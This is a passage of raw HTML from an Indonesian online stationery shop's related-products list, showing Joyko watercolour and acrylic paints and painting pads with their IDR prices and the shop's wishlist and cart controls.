product-item-photo">  <span class="product-image-container product-image-container-1843"><span class="product-image-wrapper"><!--mf_product_label_comment_1843--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1843 {
    width: 152px;
}
.product-image-container-1843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;Padat&#x20;untuk&#x20;kesenian&#x20;Melukis&#x20;Model&#x20;Kosmetik&#x20;&#x20;Joyko&#x20;CAKE-12&#x20;&#x7C;&#x20;WC-1000&#x20;&#x7C;&#x20;WC-2000&#x20;&#x7C;&#x20;WC-2001&#x20;&#x7C;&#x20;WC-2003&#x20;&#x7C;&#x20;WC-3-16&#x20;&#x7C;&#x20;WC-3-28&#x20;&#x7C;&#x20;WC-3-36&#x20;&#x7C;&#x20;WC-3-48" href="https://www.jenisalattulis.com/joyko-water-color-cake.html">Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1843,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1843","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1725" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-wac-6ml-18c-opp.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1725"><span class="product-image-wrapper"><!--mf_product_label_comment_1725--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-18C&#x20;&#x28;Opp&#x29;&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1725 {
    width: 152px;
}
.product-image-container-1725 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-18C&#x20;&#x28;Opp&#x29;&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube" href="https://www.jenisalattulis.com/joyko-water-color-wac-6ml-18c-opp.html">Joyko Water Color WAC-6ML-18C (Opp) Pensil Warna Cat Air Tube</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1725" data-price-box="product-id-1725">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1725"  data-price-amount="47200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1725" name="related_products[]" value="1725" /><label class="label" for="related-checkbox1725"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1725,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1725","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1727" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-wc-1000.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1727"><span class="product-image-wrapper"><!--mf_product_label_comment_1727--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-1000"/></span></span>  <style>.product-image-container-1727 {
    width: 152px;
}
.product-image-container-1727 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-1000&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon" href="https://www.jenisalattulis.com/joyko-water-color-wc-1000.html">Joyko Water Color WC-1000 Cat Air Warna Padat Palet Brush Kuas Spon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1727" data-price-box="product-id-1727">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1727"  data-price-amount="100100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 100.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1727" name="related_products[]" value="1727" /><label class="label" for="related-checkbox1727"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1727,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1727","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1729" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-wc-2001-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1729"><span class="product-image-wrapper"><!--mf_product_label_comment_1729--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1729 {
    width: 152px;
}
.product-image-container-1729 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-2001&#x20;&#x28;24c&#x29;&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon" href="https://www.jenisalattulis.com/joyko-water-color-wc-2001-24c.html">Joyko Water Color WC-2001 (24c) Cat Air Warna Padat Palet Brush Kuas Spon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1729" data-price-box="product-id-1729">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1729"  data-price-amount="140300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 140.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1729" name="related_products[]" value="1729" /><label class="label" for="related-checkbox1729"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1729,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1729","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1731" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-wc-3-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1731"><span class="product-image-wrapper"><!--mf_product_label_comment_1731--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-pencil-wc-sku-jk-wc-3-16-jk-wc-3-16_oa4juyam2ib0v3b9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-16&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1731 {
    width: 152px;
}
.product-image-container-1731 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-3-16&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik" href="https://www.jenisalattulis.com/joyko-water-color-wc-3-16.html">Joyko Water Color WC-3-16 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1731" data-price-box="product-id-1731">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1731"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1731" name="related_products[]" value="1731" /><label class="label" for="related-checkbox1731"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1731,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1731","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_309" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-acrylic-color-acc-12ml-12c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-309"><span class="product-image-wrapper"><!--mf_product_label_comment_309--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-309 {
    width: 152px;
}
.product-image-container-309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna" href="https://www.jenisalattulis.com/joyko-acrylic-color-acc-12ml-12c.html">Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="309" data-price-box="product-id-309">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-309"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox309" name="related_products[]" value="309" /><label class="label" for="related-checkbox309"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":309,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"309","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1733" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-wc-3-36.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1733"><span class="product-image-wrapper"><!--mf_product_label_comment_1733--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-36&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1733 {
    width: 152px;
}
.product-image-container-1733 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-3-36&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik" href="https://www.jenisalattulis.com/joyko-water-color-wc-3-36.html">Joyko Water Color WC-3-36 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1733" data-price-box="product-id-1733">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1733"  data-price-amount="40900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1733" name="related_products[]" value="1733" /><label class="label" for="related-checkbox1733"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1733,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1733","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_311" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 152px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna" href="https://www.jenisalattulis.com/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-311"  data-price-amount="101800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox311" name="related_products[]" value="311" /><label class="label" for="related-checkbox311"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":311,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"311","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1735" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-acrylic-pad-2000-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1735"><span class="product-image-wrapper"><!--mf_product_label_comment_1735--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_ffmohhtp44vvbvmm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Cat&#x20;Air&#x20;Akrilik&#x20;Kertas&#x20;Kanvas&#x20;Joyko&#x20;Watercolor&#x2F;Acrylic&#x20;PAD&#x20;-&#x20;2000&#x20;&#x28;A4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1735 {
    width: 152px;
}
.product-image-container-1735 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Watercolor&#x2F;Acrylic&#x20;PAD&#x20;-&#x20;2000&#x20;&#x28;A4&#x29;&#x20;Buku&#x20;Cat&#x20;Air&#x20;Akrilik&#x20;Kertas&#x20;Kanvas" href="https://www.jenisalattulis.com/joyko-water-color-acrylic-pad-2000-a4.html">Joyko Watercolor/Acrylic PAD - 2000 (A4) Buku Cat Air Akrilik Kertas Kanvas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1735" data-price-box="product-id-1735">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1735"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1735" name="related_products[]" value="1735" /><label class="label" for="related-checkbox1735"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1735,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1735","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_313" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-acrylic-color-acc-75ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-313"><span class="product-image-wrapper"><!--mf_product_label_comment_313--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc10ml12c-jk-acc75ml_d4fe2wls1s5g6lvi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-313 {
    width: 152px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-75ML&#x20;Cat&#x20;Akrilik&#x20;75ml&#x20;" href="https://www.jenisalattulis.com/joyko-acrylic-color-acc-75ml.html">Joyko Acrylic Color ACC-75ML Cat Akrilik 75ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="313" data-price-box="product-id-313">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-313"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox313" name="related_products[]" value="313" /><label class="label" for="related-checkbox313"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":313,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"313","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1753" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1753"><span 